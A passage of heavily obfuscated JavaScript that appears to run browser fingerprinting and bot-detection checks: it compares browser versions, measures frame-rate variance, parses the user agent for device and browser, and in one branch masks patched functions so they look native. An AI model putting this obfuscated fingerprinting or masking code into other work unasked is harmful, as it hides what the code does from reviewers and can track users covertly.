_0xde7865={_0x64474c:0x5f5,_0x25f162:0x708};function _0x20edf1(_0x27925e,_0x4f085f,_0x434292,_0x4bfe5f){return _0x34b26e(_0x434292,_0x4f085f-0xbe,_0x434292-0x3,_0x4bfe5f-0x2d2);}function _0x1d8e76(_0x34eac0,_0x232bb8,_0x472195,_0xa97160){return _0x478dac(_0x472195,_0x34eac0- -0x161,_0x472195-_0x3a7306._0x32bdf2,_0xa97160-_0x3a7306._0x2d075b);}var _0xb1018={'NlaQC':function(_0x43ced6,_0x1c0953){function _0x1d6611(_0x5c23fb,_0x173194,_0x39bef3,_0x59fbd3){return _0x2883(_0x5c23fb-0x1de,_0x173194);}return _0x10dabf[_0x1d6611(_0xde7865._0x64474c,_0xde7865._0x25f162,0x4d1,0x565)](_0x43ced6,_0x1c0953);},'YzRMp':_0x10dabf[_0x1d8e76(0x667,_0x1576af._0x450b03,_0x1576af._0xba4470,_0x1576af._0x323300)],'bHrEf':_0x10dabf[_0x1d8e76(_0x1576af._0x589332,_0x1576af._0x4201bd,_0x1576af._0x27591c,0x4e3)]};(_0x10dabf[_0x20edf1(_0x1576af._0x27ccc6,0x430,0x3e4,0x50f)](_0x1c44ad[_0x1d8e76(0x66e,0x7dc,_0x1576af._0x210835,_0x1576af._0x3f35bd)],_0x20edf1(0x337,0x4a8,0x45e,_0x1576af._0x2cdd3b)+'ium')||_0x10dabf[_0x1d8e76(_0x1576af._0x588d64,0x476,0x638,_0x1576af._0x2109b1)](_0x1c44ad[_0x20edf1(0x541,_0x1576af._0x5479a1,_0x1576af._0x26d224,_0x1576af._0x4dff91)],_0x10dabf[_0x20edf1(0x60e,_0x1576af._0x4a765a,_0x1576af._0x13154a,0x4eb)]))&&(_0x10dabf['DgFos'](_0x1d8e76(_0x1576af._0x212e7f,_0x1576af._0x132d20,0x518,0x45c),_0x1d8e76(0x4f5,_0x1576af._0x2f23e5,0x421,0x426))?_0xb1018[_0x20edf1(0x516,_0x1576af._0x5acb87,_0x1576af._0xe65063,0x461)](_0x247258,{'passed':!![],'value':_0xb1018[_0x20edf1(_0x1576af._0x3309d9,_0x1576af._0x3dd8bd,0x68b,0x5b1)],'message':_0xb1018[_0x1d8e76(0x3ac,_0x1576af._0x7abaa4,_0x1576af._0x679ee,_0x1576af._0x39d25f)]}):_0x573d39=_0x10dabf[_0x20edf1(0x522,0x634,0x659,0x518)](parseInt,_0x1c44ad['versi'+'on'])||0x8ee*-0x2+-0x1ca3*-0x1+-0xac7);});var _0x245bf3=_0x2ff896>0x1bf+-0x10*0xe5+0xc91&&_0x4fee76['cciJy'](_0x573d39,0x1*-0xe8d+-0x876+0x1703)&&_0x4fee76[_0x34b26e(0x1c6,0xf6,_0x290f29._0xfccc7d,_0x290f29._0x34d4b8)](Math[_0x478dac(_0x290f29._0x3285e8,_0x290f29._0x3024cd,0x506,_0x290f29._0x522b69)](_0x4fee76[_0x478dac(0x68b,_0x290f29._0x1d0d69,0x846,0x7ee)](_0x2ff896,_0x573d39)),0x23b*0x1+0x16a7+-0x18e1),_0x51e10e={};_0x51e10e[_0x478dac(0x757,0x603,_0x290f29._0x20b0e2,_0x290f29._0x495e8f)+_0x34b26e(_0x290f29._0x56ff7a,_0x290f29._0x4c28cc,0x3a3,0x280)]=_0x2ff896,_0x51e10e[_0x34b26e(-_0x290f29._0x3b4f1f,-_0x290f29._0x3480a1,0x163,0x60)+_0x478dac(_0x290f29._0x235af0,_0x290f29._0xcfbbf9,0x560,_0x290f29._0x3fb47a)+'on']=_0x573d39;var _0x4a769a={};_0x4a769a[_0x478dac(_0x290f29._0x15ab6b,0x575,_0x290f29._0x18f33c,_0x290f29._0x9381ed)+'d']=!_0x245bf3,_0x4a769a['value']=_0x51e10e,_0x4a769a[_0x478dac(_0x290f29._0x3de980,_0x290f29._0x235dc0,0x763,0x6a7)+'ge']=_0x245bf3?'Versi'+_0x478dac(_0x290f29._0x3f46a2,_0x290f29._0xe1297c,_0x290f29._0xe14c09,_0x290f29._0x139d3f)+_0x34b26e(-_0x290f29._0x176f1b,_0x290f29._0x4e163,0x1ee,0xf0)+'h!':_0x4fee76['yEJxl'],_0x1b7cb2(_0x4a769a);}else{_0x4fee76['bUwwI'](_0x4aba8a,{'passed':!![],'value':_0x4fee76['tvlHc'],'message':_0x4fee76[_0x34b26e(0x2ab,_0x290f29._0xf0d9f5,_0x290f29._0x42aed6,_0x290f29._0x14f328)]});return;}})[_0x5c0e2f(0x3e1,_0x4b3856._0x23bc27,_0x4b3856._0x10bbb9,_0x4b3856._0x1e4116)](function(){var _0x1f3f3e={_0x4a081f:0xed,_0x56ed0b:0x24},_0x5b5fce={_0x275603:0x1d5,_0x19f30f:0x1b7};function _0x1967d2(_0x8e62cf,_0x2801c0,_0x1f6ad9,_0x3c6149){return _0x5c0e2f(_0x2801c0,_0x2801c0-_0x5b5fce._0x275603,_0x1f6ad9-0x119,_0x3c6149-_0x5b5fce._0x19f30f);}function _0x35a83b(_0xa3f669,_0xdef5b2,_0x2929e3,_0x1be87a){return _0x5c0e2f(_0xa3f669,_0xdef5b2-_0x1f3f3e._0x4a081f,_0xdef5b2- -_0x1f3f3e._0x56ed0b,_0x1be87a-0x12b);}if(_0x45a8f7['GTDtu'](_0x35a83b(_0x442726._0x261935,0x45e,0x58b,0x525),_0x45a8f7[_0x35a83b(0x5ca,0x520,_0x442726._0x3cc422,0x40c)]))_0x45a8f7[_0x1967d2(_0x442726._0x47b70a,0x71f,0x676,0x777)](_0x1b7cb2,{'passed':!![],'value':_0x1967d2(0x44f,_0x442726._0x437e30,_0x442726._0x59a6ee,0x59c),'message':_0x45a8f7[_0x1967d2(0x583,0x5f3,_0x442726._0x89b152,0x5c1)]});else{var _0x5a98d8=_0x4fee76['TmVTN'][_0x35a83b(0x38c,_0x442726._0x1c9abd,_0x442726._0x26212f,0x360)]('|'),_0x369d1d=0x1074+0x3*0x94b+-0x75*0x61;while(!![]){switch(_0x5a98d8[_0x369d1d++]){case'0':if(_0x4fee76[_0x35a83b(0x460,_0x442726._0x1fa7bb,0x3c4,_0x442726._0x23e97b)](!_0x2da7fc,!_0x44018d)&&!_0x16fc04)_0x44881a++;continue;case'1':var _0x44018d=_0x4fee76[_0x1967d2(_0x442726._0x2ae592,_0x442726._0x36cdce,0x6da,_0x442726._0x288381)](_0x2966a7,0xbe5+-0x6df+-0x501)&&_0x296dec<0xf2d+-0xb29+-0x3ff&&_0x4fee76['qCsbo'](_0x4b93f9,0x419+-0x1ebf+0x1aab);continue;case'2':var _0x2da7fc=_0x4fee76[_0x35a83b(0x4bf,_0x442726._0x52c938,_0x442726._0x3a0f22,_0x442726._0x1036ae)](_0x2966a7,-0xf54+-0xc5c+0x98e*0x3)&&_0x4fee76[_0x35a83b(_0x442726._0x10c236,0x3ac,0x486,_0x442726._0xa4d1da)](_0x296dec,-0x1d0+0x159f+-0x12d5)&&_0x4b93f9>0x8ce+-0x7f+-0x755;continue;case'3':var _0x2966a7=_0x17ab5a[_0x486385],_0x296dec=_0x36d58c[_0x4fee76['AsdZo'](_0x57f768,-0x137*0x1f+0x1993*-0x1+0x3f3d)],_0x4b93f9=_0x2921ed[_0x1e6266+(0x220+0x5d*0x35+-0x1*0x155f)];continue;case'4':var _0x16fc04=_0x4fee76[_0x1967d2(_0x442726._0x50c7a9,0x847,0x6da,0x5e8)](_0x441836[_0x35a83b(_0x442726._0x59d238,0x407,_0x442726._0x53c724,_0x442726._0x379c2b)](_0x2966a7-_0x296dec),-0xb*-0x34c+0x2*0x7eb+-0x3410)&&_0x530b55['abs'](_0x4fee76['UaguR'](_0x296dec,_0x4b93f9))<-0x8*-0x3a9+-0x93f*0x3+0x1*-0x181&&_0x4fee76[_0x35a83b(0x4f9,0x59d,_0x442726._0x5d16d7,0x528)](_0x2d9e98[_0x35a83b(0x562,0x407,_0x442726._0x216a94,_0x442726._0x15f67b)](_0x4fee76['tHyGp'](_0x2966a7,_0x4b93f9)),0x59f+0x2c9*-0x7+0xdea);continue;}break;}}});}function _0x59d1ef(){var _0x157191={_0x3c0c6b:0x72},_0x25f0d6={_0x58ba60:0xec,_0x5997fa:0x1e},_0x9827d0={'phBUM':function(_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97){return _0x45a8f7['Peljr'](_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97);},'NsWUx':function(_0x25701b,_0x172684,_0x33f50a){function _0x3e6985(_0x20b6ba,_0x2d404d,_0xe618e1,_0x4ab91f){return _0x2883(_0x20b6ba- -0x154,_0xe618e1);}return _0x45a8f7[_0x3e6985(0x108,_0x25f0d6._0x58ba60,_0x25f0d6._0x5997fa,-0x64)](_0x25701b,_0x172684,_0x33f50a);}};function _0x540560(_0x57e2d3,_0x4a3a33,_0x4e5830,_0x131eba){return _0x352216(_0x57e2d3-0x64,_0x131eba,_0x57e2d3- -_0x260486._0xa1f183,_0x131eba-_0x260486._0x1fca68);}function _0x2d0943(_0x1865e1,_0x1ccbe8,_0x5f1685,_0x21a010){return _0x352216(_0x1865e1-0x7c,_0x1865e1,_0x21a010-0x67,_0x21a010-_0x157191._0x3c0c6b);}if(_0x45a8f7[_0x540560(0x19c,_0x2bd420._0x7caf5c,0x251,0x61)](_0x45a8f7['INGrk'],_0x45a8f7[_0x540560(_0x2bd420._0x39f7b2,_0x2bd420._0x515369,0x216,0x341)])){var _0x454913=_0x2ca946['times'];if(_0x454913[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0xb08588,0x3b1,_0x2bd420._0x5c1333)+'h']<-0x1891+-0xf01+0x30c*0xd){if(_0x45a8f7[_0x2d0943(0x6c5,0x536,0x475,0x558)](_0x45a8f7[_0x2d0943(_0x2bd420._0x2d8deb,_0x2bd420._0x4ff4db,0x40b,_0x2bd420._0x53c21d)],_0x45a8f7[_0x540560(0x2e4,0x3e3,0x3a4,_0x2bd420._0x14d6db)])){var _0x133e4d={};_0x133e4d['fps']=0x0;var _0x54dffe={};return _0x54dffe[_0x2d0943(0x2a9,0x269,_0x2bd420._0x185130,_0x2bd420._0x3626fd)+'d']=![],_0x54dffe[_0x540560(0x21b,0xe3,_0x2bd420._0x5d7142,0xa2)]=_0x133e4d,_0x54dffe[_0x540560(_0x2bd420._0x33b013,_0x2bd420._0x248159,0x15f,_0x2bd420._0x59ae5a)+'ge']=_0x540560(0x293,0x272,0x244,0x3bf)+'мало\x20'+_0x540560(0xcc,0x1c5,_0x2bd420._0x555689,0x103)+'х',_0x54dffe;}else{_0x9827d0[_0x540560(_0x2bd420._0x452175,-_0x2bd420._0x1a8484,0x244,_0x2bd420._0xb2a24a)](_0x15802d,_0x5e896c,'1',_0x4e0cb6);if(_0x466990)_0x9827d0[_0x2d0943(0x3cf,0x1b2,0x36b,_0x2bd420._0x1a8d6b)](_0x378634,!![],null);}}var _0x1cd15a=[];for(var _0x5056d6=-0x2c*-0xaf+0x4bd+0x22d0*-0x1;_0x5056d6<_0x454913[_0x540560(0x377,0x4e8,_0x2bd420._0x18445c,0x269)+'h'];_0x5056d6++){_0x1cd15a[_0x2d0943(0x483,_0x2bd420._0x2eaa6a,_0x2bd420._0x4e672c,_0x2bd420._0x28163e)](_0x45a8f7[_0x540560(_0x2bd420._0x160d34,0x452,0x387,0x475)](_0x454913[_0x5056d6],_0x454913[_0x45a8f7[_0x540560(_0x2bd420._0x2d37c8,0x46f,_0x2bd420._0x2de394,_0x2bd420._0x4c464c)](_0x5056d6,0x139*-0x7+0x1269+-0x9d9)]));}var _0x4448a2=-0x1c8*0x6+-0x7b3*0x1+-0x1263*-0x1;for(var _0x29f74c=0x1*0x10fa+-0x2f6*0x6+-0xca*-0x1;_0x45a8f7[_0x540560(0x1ae,_0x2bd420._0x4fa0b0,0x198,_0x2bd420._0x2c0c0c)](_0x29f74c,_0x1cd15a[_0x2d0943(0x497,_0x2bd420._0x1d7be7,0x40f,0x55a)+'h']);_0x29f74c++)_0x4448a2+=_0x1cd15a[_0x29f74c];var _0xc87fa8=_0x45a8f7['AzcXt'](_0x4448a2,_0x1cd15a[_0x2d0943(_0x2bd420._0x8af049,_0x2bd420._0x2a64bf,0x3df,0x55a)+'h']),_0xd463=_0x45a8f7[_0x2d0943(0x5c7,_0x2bd420._0x9a88c0,_0x2bd420._0x7c37fb,_0x2bd420._0x1e7407)](-0x23b6*0x1+0x1c76+0xb28,_0xc87fa8),_0x1a5dc0=0x137e+0x24f2+-0x3870;for(var _0x3078a7=-0x50a+0x163f+-0x5*0x371;_0x45a8f7['Ezhly'](_0x3078a7,_0x1cd15a[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0x3b99b6,0x4f1,0x4e3)+'h']);_0x3078a7++){_0x1a5dc0+=Math['pow'](_0x45a8f7['FPDCM'](_0x1cd15a[_0x3078a7],_0xc87fa8),0x10bd+0x5bb+0x7d*-0x2e);}var _0x2b2ad0=Math['sqrt'](_0x45a8f7['YPeFq'](_0x1a5dc0,_0x1cd15a[_0x540560(_0x2bd420._0x223285,_0x2bd420._0x4ce413,0x2a4,0x458)+'h'])),_0x3b8cdb=_0x45a8f7['vQEId'](_0xd463,-0x113*-0x11+-0xae0+-0x731)&&_0x45a8f7[_0x2d0943(0x407,_0x2bd420._0x2fcce3,0x2a4,0x3f9)](_0x2b2ad0,0x466*-0x4+0xab8+0x6e0+0.1);return{'passed':_0x3b8cdb,'value':{'fps':Math[_0x2d0943(_0x2bd420._0x4d9f19,_0x2bd420._0x58922d,_0x2bd420._0x2a93e1,_0x2bd420._0x9d4393)](_0xd463),'variance':_0x45a8f7[_0x2d0943(_0x2bd420._0x55e489,0x474,0x3b4,0x356)](Math['round'](_0x45a8f7['xBSkh'](_0x2b2ad0,-0x2375+-0x1c06+0x1*0x3fdf)),0xff*-0xa+-0x105c+0x2*0xd5b)},'message':_0x45a8f7['dnXgD'](_0x45a8f7[_0x540560(0x258,0x14f,0x29f,0x390)](_0x540560(_0x2bd420._0x36701e,0x3be,_0x2bd420._0xd5728f,0x2d6),Math['round'](_0xd463)),_0x2d0943(0x546,_0x2bd420._0x91e3d5,_0x2bd420._0xe5d2cc,_0x2bd420._0x35925e))};}else _0x45a8f7['ZmPhf'](_0x11efc8[_0x2d0943(_0x2bd420._0x1692f1,0x4b5,0x3dd,0x399)][_0x2d0943(_0x2bd420._0x3cf83f,0x5da,_0x2bd420._0x2d1b47,0x55a)+'h'],0x41d+0xd1e*0x2+-0x1e1d)?(_0x275606['times'][_0x2d0943(0x2e2,0x217,0x450,_0x2bd420._0x28163e)](_0x5c3f4f),_0x1240a2(_0x580a51)):_0x54a4a[_0x2d0943(0x284,0x39a,_0x2bd420._0x34e206,0x2be)+'ring']=![];}function _0xa6c0af(){var _0x3beaf1={_0x406cdf:0x1a3,_0xcc7850:0x2ab,_0x4b28de:0x111},_0x562a80={_0xc3379b:0x5ce,_0x1de2fe:0x60f,_0xef0d80:0x44f,_0x576804:0x4b2,_0x1c2a8b:0x3e8,_0x4b0f34:0x3a9,_0x302a3a:0x42d,_0x27d1e4:0x45c,_0x27b79c:0x53e,_0x28c5e3:0x45d,_0x236830:0x510,_0x28e0fe:0x453,_0x20a441:0x48f,_0x45ddd7:0x469},_0x5a6fa8={'cdAuN':_0x45a8f7['dPSEh'],'PiExg':function(_0x3f06f5,_0x50b642){return _0x3f06f5(_0x50b642);}};function _0x447e51(_0x400f10,_0x448b35,_0x4595d2,_0x4890e3){return _0xf3f610(_0x400f10,_0x448b35- -_0x16268e._0x1817e9,_0x4595d2-0x4e,_0x4890e3-0x1a7);}var _0x4d0c8c=navigator[_0x600822(_0x4f0717._0x477dd1,_0x4f0717._0x1018ad,0x5af,0x64c)+_0x600822(_0x4f0717._0x51bb35,0x803,_0x4f0717._0x17a675,0x85c)],_0x3ed2c9={};_0x3ed2c9[_0x600822(_0x4f0717._0x533e52,_0x4f0717._0x2bc27c,0x542,_0x4f0717._0x127620)+'e_typ'+'e']=_0x600822(0x736,_0x4f0717._0x29703d,0x8a4,0x62f)+'wn',_0x3ed2c9[_0x447e51(-_0x4f0717._0x58cc81,-_0x4f0717._0x559e48,-_0x4f0717._0x9bc308,-0xa3)+'e_mod'+'el']='Unkno'+'wn',_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x54b2d1,0x780,_0x4f0717._0xb91d5a)+'er']=_0x45a8f7['rUAOl'],_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x495ea3,0x896,_0x4f0717._0x1930d5)+'er_ve'+_0x600822(_0x4f0717._0x367bed,_0x4f0717._0x5ca380,0x7b0,0x4f1)]='';var _0x58aa6e=_0x3ed2c9;if(/iPhone/[_0x600822(_0x4f0717._0x5ced95,0x610,_0x4f0717._0x4cb877,_0x4f0717._0x2a21f8)](_0x4d0c8c)){_0x58aa6e['devic'+_0x447e51(-_0x4f0717._0x4b8621,-0x18e,-_0x4f0717._0x258743,-0x270)+'e']=_0x600822(0x78c,0x71d,_0x4f0717._0x2e3f54,0x758)+'e';var _0x84bd73=_0x4d0c8c[_0x447e51(-0x39,-_0x4f0717._0x3d12ae,0x8f,-0x14)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x58aa6e['devic'+_0x600822(_0x4f0717._0x2cbbf5,_0x4f0717._0x4202f0,0x49d,0x585)+'el']=_0x84bd73?_0x447e51(_0x4f0717._0x1183da,0xb7,_0x4f0717._0x12a6c6,_0x4f0717._0x171e04)+_0x447e51(-_0x4f0717._0x13e5b1,-0xcf,_0x4f0717._0xdc62f9,-0x13a)+'S\x20'+_0x84bd73[0x77*-0x27+0x1cff*0x1+-0x135*0x9][_0x600822(_0x4f0717._0x52068b,0x5e7,0x471,_0x4f0717._0x2d34d)+'ce']('_','.')+')':_0x447e51(0xa9,_0x4f0717._0x378d9a,0x6a,0x1b2)+'e';}else{if(/iPad/['test'](_0x4d0c8c))_0x58aa6e['devic'+'e_typ'+'e']=_0x600822(0x715,0x6c0,0x742,_0x4f0717._0x140a26),_0x58aa6e[_0x447e51(-_0x4f0717._0x5761f7,-0x150,-_0x4f0717._0x9ff958,-0xc6)+_0x600822(0x57d,_0x4f0717._0x14f91f,_0x4f0717._0x3ee7ae,0x6e3)+'el']=_0x45a8f7['mEHtz'];else{if(/Android/['test'](_0x4d0c8c)){_0x58aa6e[_0x600822(0x585,0x5b1,0x5a0,0x458)+_0x447e51(-0xb0,-0x18e,-_0x4f0717._0x43c386,-0x1b4)+'e']=_0x45a8f7[_0x600822(_0x4f0717._0x20e472,0x740,0x906,_0x4f0717._0x4e5380)];var _0x2b8f45=_0x4d0c8c['match'](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x58aa6e[_0x600822(0x585,0x430,_0x4f0717._0x12be53,0x51c)+_0x447e51(-0x1a6,-_0x4f0717._0x5574b1,-0x170,-_0x4f0717._0x12f219)+'el']=_0x2b8f45?_0x2b8f45[0xd*-0x59+0x42c+0x5*0x12][_0x447e51(0x20d,0xf2,0xcb,-0x89)]():_0x45a8f7['JvmSS'];}else{if(/Windows/[_0x600822(0x551,0x50e,_0x4f0717._0x5ab307,_0x4f0717._0x4e0222)](_0x4d0c8c)){if(_0x45a8f7['dxJQq'](_0x45a8f7['FSrgT'],'BYusL'))_0x58aa6e['devic'+_0x447e51(-0x26b,-0x18e,-0x21a,-0x167)+'e']=_0x45a8f7[_0x600822(0x5c6,0x6b6,_0x4f0717._0x96e2c2,_0x4f0717._0x2d4e17)],_0x58aa6e[_0x600822(_0x4f0717._0x533e52,0x483,0x697,0x429)+'e_mod'+'el']=/Windows NT 10/['test'](_0x4d0c8c)?_0x45a8f7[_0x447e51(-_0x4f0717._0x371c60,-_0x4f0717._0x11ea29,-_0x4f0717._0x3840d5,0x7e)]:_0x45a8f7[_0x447e51(-0x185,-_0x4f0717._0x307eee,-0x1a,-0xae)];else{var _0xa6c1ca={_0xf7845e:0x563,_0x878971:0xdc},_0x1345c0={_0x33951f:0x181,_0x38bfc3:0x43};_0x1c47f2['fullV'+'ersio'+_0x600822(0x78a,_0x4f0717._0x1d658e,0x805,_0x4f0717._0x2b4eb7)][_0x447e51(_0x4f0717._0x5d88fa,-_0x4f0717._0x5b2d9c,_0x4f0717._0x46ef6b,_0x4f0717._0x16ae0f)+'ch'](function(_0x47a8aa){function _0x5643d3(_0x48467b,_0x241b1c,_0x567543,_0x139774){return _0x600822(_0x139774- -0xf1,_0x48467b,_0x567543-_0x1345c0._0x33951f,_0x139774-_0x1345c0._0x38bfc3);}function _0x17d56c(_0x16eb9e,_0x3d47c8,_0x164b51,_0x58db2b){return _0x447e51(_0x58db2b,_0x16eb9e-_0xa6c1ca._0xf7845e,_0x164b51-_0xa6c1ca._0x878971,_0x58db2b-0x118);}(_0x47a8aa['brand']===_0x5a6fa8['cdAuN']||_0x47a8aa[_0x5643d3(0x7d4,_0x562a80._0xc3379b,_0x562a80._0x1de2fe,0x6de)]===_0x17d56c(_0x562a80._0xef0d80,_0x562a80._0x576804,_0x562a80._0x1c2a8b,0x3bf)+_0x5643d3(_0x562a80._0x4b0f34,_0x562a80._0x302a3a,_0x562a80._0x27d1e4,0x41e)+_0x5643d3(0x5a7,_0x562a80._0x27b79c,0x372,_0x562a80._0x28c5e3))&&(_0x2f071b=_0x4982d3(_0x47a8aa[_0x17d56c(_0x562a80._0x236830,_0x562a80._0x28e0fe,_0x562a80._0x20a441,_0x562a80._0x45ddd7)+'on'])||-0xa7*-0x19+-0x11d*0x20+0x17*0xd7);});}}else{if(/Macintosh|Mac OS/[_0x447e51(-0x22e,-0x184,-0xdb,-0x148)](_0x4d0c8c))_0x58aa6e[_0x447e51(-0xf3,-0x150,-_0x4f0717._0xcf8855,-_0x4f0717._0x14a6e2)+_0x447e51(-_0x4f0717._0x269c42,-_0x4f0717._0x18dff5,-0x9e,-_0x4f0717._0x530178)+'e']=_0x600822(_0x4f0717._0x41f32a,_0x4f0717._0xde1b6e,0x87e,_0x4f0717._0x259ee3),_0x58aa6e['devic'+_0x600822(_0x4f0717._0x5b2e27,_0x4f0717._0x46588a,0x6f3,_0x4f0717._0x5d8e56)+'el']=_0x45a8f7[_0x600822(0x5f3,0x6f7,0x6bd,0x644)];else{if(/Linux/[_0x447e51(-0x4c,-_0x4f0717._0x367505,-0x8b,-0x84)](_0x4d0c8c)){if(_0x45a8f7['pwDPO']===_0x45a8f7[_0x600822(0x6fd,_0x4f0717._0x31d4ca,0x6a3,_0x4f0717._0x5841c3)]){var _0x2bdd01=(_0x600822(_0x4f0717._0x4b3000,0x536,0x42d,_0x4f0717._0x30a149)+_0x447e51(-0x1f5,-_0x4f0717._0x367c7e,-_0x4f0717._0xd148a4,_0x4f0717._0x41d90f)+'0')[_0x600822(0x5bd,_0x4f0717._0x53d521,_0x4f0717._0x1197a2,0x6d3)]('|'),_0x2c63f1=0x566*0x7+-0x203c+-0x1da*0x3;while(!![]){switch(_0x2bdd01[_0x2c63f1++]){case'0':_0x50490c[_0x4d6ef1]=_0x2294d7;continue;case'1':var _0x2294d7=_0x4a3c30['const'+_0x447e51(-_0x4f0717._0x24c0c2,-0xad,-_0x4f0717._0x2f625e,-0xe4)+'r'][_0x447e51(-_0x4f0717._0x88430f,-0x4f,0x2e,-_0x4f0717._0x480d0e)+_0x447e51(-_0x4f0717._0x3db7cb,-0x111,-_0x4f0717._0x23c1c6,-0x1ba)][_0x447e51(-_0x4f0717._0x42d017,-0x1ed,-0x125,-0x172)](_0x1107c4);continue;case'2':_0x2294d7['__pro'+_0x600822(_0x4f0717._0x5916d3,0x6b8,0x62a,0x5f1)]=_0x43c4c1[_0x600822(0x4e8,0x3ab,_0x4f0717._0x13742c,0x3c6)](_0x7b7363);continue;case'3':var _0x32a151=_0x2717c0[_0x4d6ef1]||_0x2294d7;continue;case'4':_0x2294d7[_0x600822(0x5f0,0x5a4,0x47d,_0x4f0717._0x456b2b)+'ing']=_0x32a151[_0x447e51(0x1,-0xe5,0x2e,-_0x4f0717._0x1bd9ad)+'ing'][_0x600822(0x4e8,_0x4f0717._0x2ee17f,_0x4f0717._0x4202f0,0x47e)](_0x32a151);continue;case'5':var _0x4d6ef1=_0x718ac5[_0x5350a8];continue;}break;}}else _0x58aa6e[_0x447e51(-0x208,-_0x4f0717._0x2fa5c5,-0x5b,-0x79)+'e_typ'+'e']=_0x45a8f7[_0x600822(0x4ee,_0x4f0717._0x5f220d,0x3b4,_0x4f0717._0x350931)],_0x58aa6e[_0x447e51(-_0x4f0717._0x2fe385,-0x150,-_0x4f0717._0x5bca2f,-_0x4f0717._0x334609)+_0x447e51(-_0x4f0717._0x2d4701,-0x158,-_0x4f0717._0x11145b,-_0x4f0717._0x54e0a9)+'el']=_0x45a8f7[_0x600822(_0x4f0717._0x37a015,_0x4f0717._0x5d8fd4,_0x4f0717._0x5da1d7,0x3c5)];}}}}}}function _0x600822(_0x20df73,_0x2139de,_0x543046,_0x33bb2a){return _0x352216(_0x20df73-_0x3beaf1._0x406cdf,_0x2139de,_0x20df73-_0x3beaf1._0xcc7850,_0x33bb2a-_0x3beaf1._0x4b28de);}if(/Edg\/(\d+)/[_0x447e51(-_0x4f0717._0x1bfb2d,-_0x4f0717._0x367505,-0x6c,-_0x4f0717._0x465237)](_0x4d0c8c))_0x58aa6e['brows'+'er']=_0x600822(0x7a8,_0x4f0717._0x51b882,0x638,_0x4f0717._0x520053),_0x58aa6e[_0x447e51(0x11c,0x80,_0x4f0717._0x119150,0x89)+_0x447e51(0x132,0x76,0xe0,-_0x4f0717._0x1b95c7)+_0x447e51(-0x1e0,-_0x4f0717._0x9f06f9,0xec,-0x107)]=_0x4d0c8c[_0x600822(0x5f9,0x542,0x76c,_0x4f0717._0x22e60f)](/Edg\/(\d+)/)[0xe32+0x4*0x885+-0x55d*0x9];else{if(/SamsungBrowser\/(\d+)/[_0x600822(0x551,_0x4f0717._0x5ef6aa,0x468,0x446)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,0x82f,_0x4f0717._0x494d47,_0x4f0717._0x18669a)+'er']=_0x45a8f7[_0x447e51(-0xd5,-_0x4f0717._0xe12da2,-_0x4f0717._0x5308a4,-_0x4f0717._0x18a0fb)],_0x58aa6e[_0x600822(0x755,0x7c3,0x7f3,0x752)+'er_ve'+_0x600822(_0x4f0717._0x11051a,0x74b,0x5ec,_0x4f0717._0x2ffb0b)]=_0x4d0c8c['match'](/SamsungBrowser\/(\d+)/)[0x6*-0x524+-0x25*0x1f+0x2354];else{if(/Chrome\/(\d+)/[_0x600822(_0x4f0717._0x546354,0x55e,0x42d,_0x4f0717._0x47d6c4)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,_0x4f0717._0x3ba342,_0x4f0717._0x278838,_0x4f0717._0x5cee4a)+'er']=_0x45a8f7['WizZx'],_0x58aa6e[_0x447e51(_0x4f0717._0x35db79,_0x4f0717._0x2c3600,0x1c,_0x4f0717._0x57c1f1)+_0x447e51(_0x4f0717._0x4a44c4,0x76,_0x4f0717._0x1a65ca,0xeb)+'rsion']=_0x4d0c8c[_0x447e51(-0x99,-0xdc,0x38,-0x235)](/Chrome\/(\d+)/)[-0x17*0xca+0x1ce9+-0x1cb*0x6];else{if(/Firefox\/(\d+)/[_0x600822(_0x4f0717._0x546354,_0x4f0717._0x48186a,0x473,0x518)](_0x4d0c8c))_0x45a8f7[_0x447e51(-_0x4f0717._0xb76993,_0x4f0717._0x13cde4,0x1e8,0x38)](_0x45a8f7['WPyrO'],_0x45a8f7['UMNzp'])?(_0xb60485[_0x600822(_0x4f0717._0x44b3ce,0x710,_0x4f0717._0x544c87,_0x4f0717._0x4cb56e)][_0x600822(0x576,_0x4f0717._0x1abd22,_0x4f0717._0x264742,0x51b)](_0x3528e0),_0x5a6fa8['PiExg'](_0x15db79,_0x783628)):(_0x58aa6e['brows'+'er']=_0x45a8f7[_0x600822(_0x4f0717._0x17a858,_0x4f0717._0x155ac7,_0x4f0717._0x27c58c,0x659)],_0x58aa6e[_0x447e51(_0x4f0717._0x4d20ca,0x80,0x67,_0x4f0717._0xc87484)+'er_ve'+'rsion']=_0x4d0c8c[_0x447e51(-_0x4f0717._0x35ac23,-_0x4f0717._0x58d0dd,_0x4f0717._0x115f70,-_0x4f0717._0x1efb17)](/Firefox\/(\d+)/)[0x1d90+0xe1*-0xd+-0x1a6*0xb]);else/Safari\//[_0x600822(_0x4f0717._0x546354,0x539,0x513,0x684)](_0x4d0c8c)&&/Version\/(\d+)/[_0x447e51(-0xe9,-0x184,-0x2e1,-0xb8)](_0x4d0c8c)&&(_0x58aa6e['brows'+'er']=_0x45a8f7[_0x600822(_0x4f0717._0x124e3e,0x899,0x605,0x6de)],_0x58aa6e[_0x447e51(0x18d,_0x4f0717._0x2c3600,_0x4f0717._0x400f74,-0xf7)+_0x600822(_0x4f0717._0x329e04,0x70d,0x668,_0x4f0717._0x459a4d)+_0x600822(_0x4f0717._0x57af7b,0x630,_0x4f0717._0x4435db,_0x4f0717._0x12c716)]=_0x4d0c8c[_0x600822(0x5f9,0x641,_0x4f0717._0x3e5909,0x515)](/Version\/(\d+)/)[-0xb95+0x16ce+-0xb38]);}}}return _0x58aa6e;}function _0x590a6b(){var _0x522544={_0x2abf16:0x11a,_0x585946:0x80},_0x5ab926={_0x3c8357:0x1b9},_0x4073f1=_0x45a8f7['dQozb'](_0xa6c0af);function _0x5eb761(_0xa3dc9f,_0x5cb4ec,_0x2b697d,_0x297801){return _0xf3f610(_0x2b697d,_0xa3dc9f- -_0x5ab926._0x3c8357,_0x2b697d-0x145,_0x297801-0x1b);}function _0x38b499(_0x43266e,_0x43f0d9,_0x5d8482,_0x283116){return _0x352216(_0x43266e-_0x522544._0x2abf16,_0x5d8482,_0x283116- 